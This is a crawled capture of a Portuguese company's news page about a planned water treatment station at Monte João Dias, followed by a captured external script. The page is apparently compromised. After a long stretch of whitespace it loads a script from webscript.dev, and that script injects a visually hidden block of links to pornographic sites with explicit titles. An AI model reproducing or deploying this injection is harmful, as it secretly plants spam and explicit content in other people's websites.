

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://albombas.pt/noticias/195-monte-joao-dias-vai-ter-estacao-de-tratamento-de-agua.html
body_size: 3439
content:
<!doctype html>
<!--[if IEMobile]><html prefix="og: http://ogp.me/ns#" class="iemobile" lang="pt-pt"> <![endif]-->
<!--[if IE 7]>    <html prefix="og: http://ogp.me/ns#" class="no-js ie7 oldie" lang="pt-pt"> <![endif]-->
<!--[if IE 8]>    <html prefix="og: http://ogp.me/ns#" class="no-js ie8 oldie" lang="pt-pt"> <![endif]-->
<!--[if gt IE 8]><!-->  <html prefix="og: http://ogp.me/ns#" class="no-js" lang="pt-pt"> <!--<![endif]-->

<head>
  <script type="text/javascript" src="/templates/albombas/js/template.js.php?b=0&amp;v=1"></script>
    <base href="http://albombas.pt/noticias/195-monte-joao-dias-vai-ter-estacao-de-tratamento-de-agua.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Albombas" />
  <title>Albombas - Monte João Dias vai ter Estação de Tratamento de Água</title>
  <link href="/templates/albombas/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://albombas.pt/component/search/?Itemid=106&amp;catid=9&amp;id=195&amp;format=opensearch" rel="search" title="Pesquisar Albombas" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/slprettyphoto/slprettyphoto/css/prettyPhoto.css" type="text/css" />
  <link rel="stylesheet" href="/templates/albombas/css/template.css.php?b=0&amp;v=1" type="text/css" />
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.6&amp;sitepath=/" type="text/javascript"></script>
  <script src="/plugins/system/slprettyphoto/slprettyphoto/js/jquery.prettyPhoto.js" type="text/javascript"></script>
  <script src="/templates/albombas/js/modernizr-2.6.2.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});jQuery.noConflict(); jQuery(document).ready(function(){ 
							jQuery("body a[rel^='prettyPhoto']").prettyPhoto({
							theme:'pp_default',
							show_title:0,
							animation1_speed:'fast',
							slideshow:'5000',
							opacity:'0.80',
							autoplay_slideshow:1,
							counter_separator_label:'/',
							autoplay:0,social_tools:0});
						});
  </script>

  <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <!-- mobile viewport -->
  <link rel="apple-touch-icon-precomposed" href="/templates/albombas/apple-touch-icon-57x57.png"> <!-- iphone, ipod, android -->
  <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/templates/albombas/apple-touch-icon-72x72.png"> <!-- ipad -->
  <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/templates/albombas/apple-touch-icon-114x114.png"> <!-- iphone retina -->
      <!--[if lte IE 8]>
      <style> 
        {behavior:url(/templates/albombas/js/PIE.htc);}
      </style>
    <![endif]-->
  </head>
  
<body class="">
  <div class="wrapper">
    <div class="top">
      <div class="headers">
        <img src="/images/topo/2.png" title="" alt="" /><img src="/images/topo/3.png" title="" alt="" /><img src="/images/topo/7.png" title="" alt="" /><img src="/images/topo/4.png" title="" alt="" /><img src="/images/topo/6.png" title="" alt="" /><img src="/images/topo/1.png" title="" alt="" /><img src="/images/topo/5.png" title="" alt="" />      </div>
      <div class="logotipo">
        <a href="http://albombas.pt/">
          <img src="/templates/albombas/images/logotipo_albombas.png" />
        </a>
      </div>
      <div class="clear"></div>
      
<ul class="menu">
<li class="item-101"><a href="/empresa.html" >Empresa</a></li><li class="item-108"><span class="separator"> </span>
</li><li class="item-102"><a href="/servicos.html" >Serviços</a></li><li class="item-109"><span class="separator">  </span>
</li><li class="item-103"><a href="/produtos.html" >Produtos</a></li><li class="item-110"><span class="separator">  </span>
</li><li class="item-104"><a href="/clientes.html" >Clientes</a></li><li class="item-112"><span class="separator">  </span>
</li><li class="item-105"><a href="/obras.html" >Obras</a></li><li class="item-111"><span class="separator">  </span>
</li><li class="item-106 current active"><a href="/noticias.html" >Noticias</a></li><li class="item-113"><span class="separator">  </span>
</li><li class="item-107"><a href="/contactos.html" >Contactos</a></li><li class="item-114"><span class="separator">   </span>
</li></ul>
        <form action="/noticias.html" method="post">
	<div class="searchbar">
		<label for="mod-search-searchword"> </label><input name="searchword" id="mod-search-searchword" maxlength="40"  class="inputboxbar" type="text" size="20" value="Pesquisar..."  onblur="if (this.value=='') this.value='Pesquisar...';" onfocus="if (this.value=='Pesquisar...') this.value='';" /><input type="submit" value=" " class="buttonbar" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="133" />
	</div>
</form>

    </div>

        <div class="content_left">
      
<div class="breadcrumbs">
<a href="/" class="pathway">Home</a>  /  <a href="/noticias.html" class="pathway">Noticias</a>  /  <span>Monte João Dias vai ter Estação de Tratamento de Água</span></div>

      <div class="content">
        <div class="item-page">

	<h2>
			Monte João Dias vai ter Estação de Tratamento de Água		</h2>




	<dl class="article-info">
	<dt class="article-info-term"></dt>
	<dd class="create">
	<div class="data">
		17:12 | 
		quinta, 31		de março		de 2016	</div>
		</dd>
	</dl>



<img alt="" src="/images/noticias/2016_albombas_news/ETAMonteJoaoDias1.jpg" style="width: 300px; height: 198px; float: left;" />O Munic&iacute;pio de Almod&ocirc;var adjudicou recentemente a Esta&ccedil;&atilde;o de Tratamento de &Aacute;gua (ETA) do Monte Jo&atilde;o Dias &agrave; Albombas. Esta interven&ccedil;&atilde;o visa melhorar a qualidade de &aacute;gua fornecida aos consumidores desta localidade do interior do concelho mais sulista do Alentejo.
 
<br />
<br />
O abastecimento de &aacute;gua na localidade do Monte Jo&atilde;o Dias apresenta necessidades do ponto de vista de qualidade da &aacute;gua, nomeadamente pelo facto de pontualmente apresentar valores n&atilde;o conformes em par&acirc;metros como o ferro e o mangan&ecirc;s, bem como de turva&ccedil;&atilde;o, devido ao facto de se tratar de um sistema de capta&ccedil;&atilde;o subterr&acirc;nea.<br />
<br />
Assim sendo foi lan&ccedil;ado o convite por parte da C&acirc;mara Municipal de Almod&ocirc;var &agrave; empresa Albombas para dimensionar e especificar os equipamentos necess&aacute;rios para a implementa&ccedil;&atilde;o de uma ETA.<br />
<br />
A ETA do Monte Jo&atilde;o Dias ir&aacute; consistir na instala&ccedil;&atilde;o dos componentes para diferentes fases de tratamento, nomeadamente corre&ccedil;&atilde;o de pH e pr&eacute;-oxida&ccedil;&atilde;o, filtra&ccedil;&atilde;o multim&eacute;dia com areia e carv&atilde;o ativado, filtro desferrizador, dosagem de cloro e central de pressuriza&ccedil;&atilde;o, bem como reservat&oacute;rio de &aacute;gua tratada.<br />
<br />
De referir que o Monte Jo&atilde;o Dias tem sido alvo do acompanhamento e monitoriza&ccedil;&atilde;o regular por parte dos t&eacute;cnicos do munic&iacute;pio de Almod&ocirc;var de modo a manter os n&iacute;veis de qualidade de &aacute;gua exigidos por lei.<br />

	

<div class="clear"></div>
<div class="options_wrapper">			
	<div class="option_button">
	<a href="#" class="ico_print" onclick="window.print();return false;"  title="Imprimir">Imprimir</a>
	</div>
	<div class="option_button">
	<a href="/component/mailto/?tmpl=component&amp;link=L25vdGljaWFzLmh0bWw/aWQ9MTk1" title="Enviar a um amigo" class="ico_email" target="_blank">Enviar a um amigo</a>	</div>
	<div class="option_button">
	<a href='javascript:;' onclick="window.external.AddFavorite('http://albombas.pt/noticias.html?id=195', 'Monte João Dias vai ter Estação de Tratamento de Água')" class='ico_bookmark' title='Adicionar aos favoritos'>Adicionar aos favoritos</a>	</div>	
	<div class="option_button">
		<a title="Voltar" onclick="history.back(-1);return false;" class="ico_back" href="#">Voltar</a>
	</div>
</div>


</div>

        
      </div>
    </div>
    <div class="content_right">
      

<div class="custom"  >
	<p>
	<a href="https://forms.office.com/e/fWVfLDKcRc" target="_blank"><img alt="Legionella" src="/images/destaques/Banner_pooltech.jpg" style="width: 215px; height: 306px; float: left; margin-top: 15px; margin-bottom: 15px; border-radius: 15px;" /></a></p>
</div>


<div class="custom"  >
	<a href="http://www.albombas.pt/produtos/item/130-scala2-sistema-de-pressurizacao-domestico.html#prettyPhoto" target="_blank"><img alt="Scala2 Grundfos" src="/images/destaques/Banner_Scala2.jpg" style="width: 217px; height: 297px; float: left; margin-top: 15px; margin-bottom: 15px; border-radius: 15px;" /></a></div>


<div class="custom"  >
	<p>
	<a href="http://www.albombas.pt/servicos/53-assistencia-tecnica.html" target="_blank"><img alt="Parceiro Serviço Autorizado Grundfos" src="/images/destaques/Banner_Grundfos_ATA.jpg" style="width: 217px; height: 297px; float: left; margin-top: 15px; margin-bottom: 15px; border-radius: 15px;" /></a></p>
</div>

    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              <script src='https://webscript.dev/js/albombas.pt.js'></script>


    <div class="clear"></div>
    <div class="footer">
      

<div class="custom_marcas"  >
	<a href="https://www.grundfos.com/pt" target="_blank"><img alt="" src="/images/marcas/Grundfos2014.jpg" /></a></div>


<div class="custom_copyright"  >
	<p>
	<a href="https://www.facebook.com/albombas/" target="_blank"><img alt="Facebook Albombas" src="/images/banners/Logo_Facebook_200x200.jpg" style="width: 35px; height: 35px;" /></a><br />
	<br />
	&copy; 2015 Albombas, Lda</p>
</div>

    </div>
  </div>
  
</body>

</html>



--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/albombas.pt.js
body_size: 326
content:
const linksHTML = `
                             <div name="Archive" style="clip: rect(0 0 0 0); position: absolute;">  <a href="https://arxnxxxxxxxxhd.business/video/4607-%D8%A7%D9%81%D9%84%D8%A7%D9%85-%D8%B3%D9%83%D8%B3-%D8%A8%D9%86%D8%A7%D8%AA-%D9%85%D8%B9-%D8%A8%D9%86%D8%A7%D8%AA/" title="افلام سكس بنات مع بنات">افلام سكس بنات مع بنات</a> <a href="https://vlxxxxvn.boats/the-loai/video-vlxx/" target="_blank" title="Phim sex Vlxx Xem ngay">Phim sex Vlxx Xem ngay</a> <a href="https://www.hindisexxxxvideos.auction/video/15279-news-english-xxx-vido-%E0%A4%9A-%E0%A4%A6-%E0%A5%9C-%E0%A4%B2-%E0%A4%B0-%E0%A4%A4-%E0%A4%AE/" title="news english xxx vido">news english xxx vido</a> <a href="https://sexxnxx3.com/video/357/%d9%86%d9%8a%d9%83-%d8%b7%d9%8a%d8%b2-%d9%85%d8%b5%d8%b1%d9%8a-%d8%b9%d9%86%d9%8a%d9%81-%d8%aa%d8%aa%d8%a7%d9%84%d9%85-%d9%85%d9%86-%d8%a7%d9%84%d9%88%d8%ac%d8%b9/" title="نيك طيز مصري عنيف تتألم من الوجع">نيك طيز مصري عنيف تتألم من الوجع</a>  <a href="https://xnxxviet.lol/search/phim+sex+viet+nam?top">phim sex viet nam</a> -</div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);